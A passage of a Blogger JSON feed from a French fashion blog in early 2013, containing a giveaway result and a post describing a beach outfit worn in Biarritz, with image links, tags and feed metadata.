href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6BOO6_N-QTSLkUKxylZbbG2UFhL7ptYrkLnPTNlDmEIWuxdDqbOSAjnWcGn6YTyIEKy7fZlHNSbu3TWBVosAtrJGcmdbaaWGXiswLdpHS0ef21z13nWWhZ7mo52y_vluzAYzIhYbUJxen\/s1600\/tenue+blog+mode+Bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6BOO6_N-QTSLkUKxylZbbG2UFhL7ptYrkLnPTNlDmEIWuxdDqbOSAjnWcGn6YTyIEKy7fZlHNSbu3TWBVosAtrJGcmdbaaWGXiswLdpHS0ef21z13nWWhZ7mo52y_vluzAYzIhYbUJxen\/s640\/tenue+blog+mode+Bordeaux+.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgql2e-mutiqt3xHS3vk_t3bt8vL81ktmdFBTxiAV6W5QHzWV3o1xTf9IXF57caHzQOCvto2Xmk_ygBxkbIV4BuxnCugyaxANGN5jrZZafWWRBEvU2-A0hJr8Dgs0j5QsBHev0tEZV6yRKf\/s1600\/bracelet+Full+Art+et+montre+Daniel+Wellington.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgql2e-mutiqt3xHS3vk_t3bt8vL81ktmdFBTxiAV6W5QHzWV3o1xTf9IXF57caHzQOCvto2Xmk_ygBxkbIV4BuxnCugyaxANGN5jrZZafWWRBEvU2-A0hJr8Dgs0j5QsBHev0tEZV6yRKf\/s640\/bracelet+Full+Art+et+montre+Daniel+Wellington.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgciBYQmkk0rwBqBtBVJuwtQhKOSd1bpWnOCXGRS4u9YQiQnYJ-KadTBvUfkvqCeUmG9ujZrCeXB3xqRo8monKf-8leWzH-fOi6RW30MdccyDs6JTgvsCCHeNL7KdNudDBmqJM_cAuq1q70\/s1600\/boucles+d'oreilles+verte+ASOS.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgciBYQmkk0rwBqBtBVJuwtQhKOSd1bpWnOCXGRS4u9YQiQnYJ-KadTBvUfkvqCeUmG9ujZrCeXB3xqRo8monKf-8leWzH-fOi6RW30MdccyDs6JTgvsCCHeNL7KdNudDBmqJM_cAuq1q70\/s640\/boucles+d'oreilles+verte+ASOS.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxABoKskGGlzOGRhn_fxU9Fi9oG75r7NeoMfi0kNC9XLi9FaypcaMlkU1ZEZYn0X4neR6ON5k-r2OlZUQGTeFrxLfmKx4q0oX0NgibkBY2vFbTt4c30kdj74Tgz4KaCwjluuk4TLreFF6Y\/s1600\/The+Fab+Shoes.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxABoKskGGlzOGRhn_fxU9Fi9oG75r7NeoMfi0kNC9XLi9FaypcaMlkU1ZEZYn0X4neR6ON5k-r2OlZUQGTeFrxLfmKx4q0oX0NgibkBY2vFbTt4c30kdj74Tgz4KaCwjluuk4TLreFF6Y\/s640\/The+Fab+Shoes.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELa gagnante de la box est le Numéro 43\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBravo à toi Lilou je t'envoi un mail dans la journée.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDésolé pour les autres j'aimerai pouvoir toute vous gâter mais il y aura d'autres concours à venir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtkoRVp5HIxyDlCUx0QJYBGU_un7hf30OmqvgFCpNjPHZRjpu3jPc-qnT9BNJIMe0AOfoyuSRdilLOJvQc_xcR1lmggMR3rUDbHRmlBXqZozsWlCxaib7R4GbM4pUz-sBdA0T3MPA9L8l\/s1600\/Capture+d%E2%80%99e%CC%81cran+2013-02-01+a%CC%80+16.33.23.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtkoRVp5HIxyDlCUx0QJYBGU_un7hf30OmqvgFCpNjPHZRjpu3jPc-qnT9BNJIMe0AOfoyuSRdilLOJvQc_xcR1lmggMR3rUDbHRmlBXqZozsWlCxaib7R4GbM4pUz-sBdA0T3MPA9L8l\/s400\/Capture+d%E2%80%99e%CC%81cran+2013-02-01+a%CC%80+16.33.23.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/5393620969677072088\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/02\/chapka-of-russia-et-resultat-concours.html#comment-form","title":"121 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5393620969677072088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5393620969677072088"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/02\/chapka-of-russia-et-resultat-concours.html","title":"Chapka of Russia et résultat concours"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeAB_hiVT3v_YqdnRvBwoxORB2XaoQSss5eobWWyxmbW1O2woEk-60tqvviHkRbKTHyWw5fmV5qgNM6ME_Vw7PKg3q1k_Cf-PbcwJgSMJ_f1o80jxe7NiMeDp6WkTjzeMQL4hz2LrlOWbZ\/s72-c\/les+petites+choses+du+monde+de+chacha+.JPG","height":"72","width":"72"},"thr$total":{"$t":"121"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-8747014479776976582"},"published":{"$t":"2013-01-28T10:04:00.000+01:00"},"updated":{"$t":"2013-03-13T22:56:32.678+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agatha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biarritz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Martyr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"col fausse fourrure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Levi's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfecto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"short"}],"title":{"type":"text","$t":"Du sable et la mer..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EC'est une tenue qui date des fêtes de fin d'année lors de mon séjour à Biarritz, nous avions eu beau temps et les températures étaient clémentes, du coup j'en avais profité pour vous faire une tenue au bord de l'eau. Cela fait tellement de bien de se promener au bord de l'océan, pour moi il n'y a rien de plus ressourçant que l'air de la mer et de sentir l'iode marine.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EDonc pour cette tenue en bord de mer, je porte une blouse de couleur bordeaux venant de chez H\u0026amp;M (je me suis rendu compte que je ne vous l'avait pas encore montrée alors que cela fait des mois que je la porte), un \u003C\/span\u003E\u003Ca href=\"http:\/\/chachamosshart.blogspot.fr\/2012\/11\/ohe-matelot.html\" style=\"font-family: 'Courier New', Courier, monospace; font-size: x-large;\"\u003Eshort en jean levi's\u003C\/a\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E, des collants noir venant de chez H\u0026amp;m, un perfecto qui n'a pas de marque et mon col en fausse fourrure de chez H\u0026amp;M qui est bien pratique avec ce vent qui souffle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EAu niveaux des accessoires je porte mon collier Charlotte Martyr, et mes 2 bagues, l'une vient de chez Archiblad et l'autre de chez Agatha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECette tenue est assez simple mais je trouve que pour faire une promenade en bord de mer cela suffit amplement, il faut rester quand même casual car les talons dans le sable cela ne doit vraiment pas être très agréable.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJ'espère que vous avez passé un bon week-end, et n'oubliez pas que le concours se termine bientôt.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour un nouvel article.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8M-gCLCnAGpIo0IZm38AQH3RTrOHFzkOMFT37De514NdVOd1pfTREjn9TlR_uP4igc_vsF8IWyDAJOQBHZ4oA0komY3MvokYZYwQJF_fXAC_379hlJ2qj4H35f-fSLaTIOqI5dUvO022e\/s1600\/les+petites+choses+du+monde+de+chacha+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8M-gCLCnAGpIo0IZm38AQH3RTrOHFzkOMFT37De514NdVOd1pfTREjn9TlR_uP4igc_vsF8IWyDAJOQBHZ4oA0komY3MvokYZYwQJF_fXAC_379hlJ2qj4H35f-fSLaTIOqI5dUvO022e\/s640\/les+petites+choses+du+monde+de+chacha+.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjwvBC83pyiAhtSb-VEBy2IvvLRaPo4_gCMzaW4ycZ6Hx1XDEjfWgoPlDXiCPdRMvIP4YDOIMQo2RHs_0fMxHWngKWLlL0mUUutucxUC1pO5LRoqS0aIlpf16VD9B5_Px5vLxnW9kxwkW\/s1600\/tenue+blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjwvBC83pyiAhtSb-VEBy2IvvLRaPo4_gCMzaW4ycZ6Hx1XDEjfWgoPlDXiCPdRMvIP4YDOIMQo2RHs_0fMxHWngKWLlL0mUUutucxUC1pO5LRoqS0aIlpf16VD9B5_Px5vLxnW9kxwkW\/s640\/tenue+blog+mode+bordeaux+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwwbJitX1SqU7o7_mwCZNfnCBSRNADdkoShKl6tbbnIYSQi9TbbqbaNvUYSLWEWPW7cw4m2x-cZeC5CHOdxrk9VbdCkY2tG0P7Uab17OKrHcU3pIUd7XJpkVO5h5kzpP8vVea5205L0c00\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwwbJitX1SqU7o7_mwCZNfnCBSRNADdkoShKl6tbbnIYSQi9TbbqbaNvUYSLWEWPW7cw4m2x-cZeC5CHOdxrk9VbdCkY2tG0P7Uab17OKrHcU3pIUd7XJpkVO5h5kzpP8vVea5205L0c00\/s640\/chachahihi.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-0Up6eDL76JuZmm8GGwKdj73CDCoW7Rnk9DZF24a196Zit6XEnKQM2uzGuW6ik592VNLSZMVxAXoMyEV4ylbC8pdoukiYQVN3VAbbFlJHZ1b_JDEQY12Ik0PJFD4liI6St4SzKPjvHYD\/s1600\/col+fausse+fourrure+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-0Up6eDL76JuZmm8GGwKdj73CDCoW7Rnk9DZF24a196Zit6XEnKQM2uzGuW6ik592VNLSZMVxAXoMyEV4ylbC8pdoukiYQVN3VAbbFlJHZ1b_JDEQY12Ik0PJFD4liI6St4SzKPjvHYD\/s640\/col+fausse+fourrure+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JnbCPwoDTZ6dISzG3vKryQkyQD7r9IwjeZf3GqygtFOSJXloe5eOh0dn6dXoW7dF1hqbTPUkSkFFvXJKdN37N5e57ThwDxtPgG7g2R5bzH4aBotruMmnICr4vMww6lXYM4DSM8iqN7_r\/s1600\/chachamosshart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JnbCPwoDTZ6dISzG3vKryQkyQD7r9IwjeZf3GqygtFOSJXloe5eOh0dn6dXoW7dF1hqbTPUkSkFFvXJKdN37N5e57ThwDxtPgG7g2R5bzH4aBotruMmnICr4vMww6lXYM4DSM8iqN7_r\/s640\/chachamosshart.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPXbca8vyTuynnUhuMH0C7lWXNZ_sfj7wOm42bllaoqY0sVxVDY2q0YNzXFis1dUqeOR1F5b-L0KBNNuqogyUiMDDSRB98kiCovtyH78v3CINFz9oaeosGN4CVdHCgMBuEGN2pQ10e1ucR\/s1600\/Bague+Archibald+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPXbca8vyTuynnUhuMH0C7lWXNZ_sfj7wOm42bllaoqY0sVxVDY2q0YNzXFis1dUqeOR1F5b-L0KBNNuqogyUiMDDSRB98kiCovtyH78v3CINFz9oaeosGN4CVdHCgMBuEGN2pQ10e1ucR\/s640\/Bague+Archibald+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg266zWv-esEJGmLCr6anUTp9vMpXr82wj6hqCf_VkNIckxZMK2zaFFpLuCgC9-jdxryEUAfKyn6V3acirLKGeb6JUWHfD13YlGYl8zAGfyt78ZHpGiRaXmi9EsGwa1pzzg9Ytr8ti0uCvt\/s1600\/fausse+fourrure+et+perfecto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg266zWv-esEJGmLCr6anUTp9vMpXr82wj6hqCf_VkNIckxZMK2zaFFpLuCgC9-jdxryEUAfKyn6V3acirLKGeb6JUWHfD13YlGYl8zAGfyt78ZHpGiRaXmi9EsGwa1pzzg9Ytr8ti0uCvt\/s640\/fausse+fourrure+et+perfecto.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXcHvoa_Z8MmlvaxTGd1IN5xN8OCGqSIsTR6u1Za3qIDGMNpR8bufK5DDrp1zxnHjzY6oYA27u3FabAg2funVEimEwINaHy8Gt9lwu4Nf73CWUWejf36fUIatRGSzWcgLOOeIFds4c62Vm\/s1600\/collier+Charlotte+Martyr.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXcHvoa_Z8MmlvaxTGd1IN5xN8OCGqSIsTR6u1Za3qIDGMNpR8bufK5DDrp1zxnHjzY6oYA27u3FabAg2funVEimEwINaHy8Gt9lwu4Nf73CWUWejf36fUIatRGSzWcgLOOeIFds4c62Vm\/s640\/collier+Charlotte+Martyr.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji6WA0zhTd50UEmBQoUI08yXZGFzgEJhR9S9TKHOi-Co2rwsPQE8AwyCzol4m5O3Iv6TNJgrFwiMny37ez8EcBfDYbyESaCpxojjy78p7mXItFpwIsNdyFNfukN-ysG9m-xEnsiYo2ztm7\/s1600\/blouse+H\u0026amp;M+et+short+en+jean+levi's.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji6WA0zhTd50UEmBQoUI08yXZGFzgEJhR9S9TKHOi-Co2rwsPQE8AwyCzol4m5O3Iv6TNJgrFwiMny37ez8EcBfDYbyESaCpxojjy78p7mXItFpwIsNdyFNfukN-ysG9m-xEnsiYo2ztm7\/s640\/blouse+H\u0026amp;M+et+short+en+jean+levi's.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1nek8AOApP-1TFOqwfXcW0Ern9QQUaFnFfMFtlYSrV7SvLVZQgpzZKEj4PRK4wSiioK0xCNl18ifHLKbANERkLcO_KbiGqFNML3kRp8q_ZFTvPHMHj-MpixyL7bobDNXMi0GV67MafwpF\/s1600\/Boots+noir+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1nek8AOApP-1TFOqwfXcW0Ern9QQUaFnFfMFtlYSrV7SvLVZQgpzZKEj4PRK4wSiioK0xCNl18ifHLKbANERkLcO_KbiGqFNML3kRp8q_ZFTvPHMHj-MpixyL7bobDNXMi0GV67MafwpF\/s640\/Boots+noir+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/8747014479776976582\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/01\/du-sable-est-la-mer.html#comment-form","title":"118 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/8747014479776976582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/8747014479776976582"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/01\/du-sable-est-la-mer.html","title":"Du sable et la mer..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8M-gCLCnAGpIo0IZm38AQH3RTrOHFzkOMFT37De514NdVOd1pfTREjn9TlR_uP4igc_vsF8IWyDAJOQBHZ4oA0komY3MvokYZYwQJF_fXAC_379hlJ2qj4H35f-fSLaTIOqI5dUvO022e\/s72-c\/les+petites+choses+du+monde+de+chacha+.jpg","height":"72","width":"72"},"thr$total":{"$t":"118"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-6798413643200200472"},"published":{"$t":"2013-01-17T10:49:00.001+01:00"},"updated":{"$t":"2013-01-17T10:49:34.676+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jennyfer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little 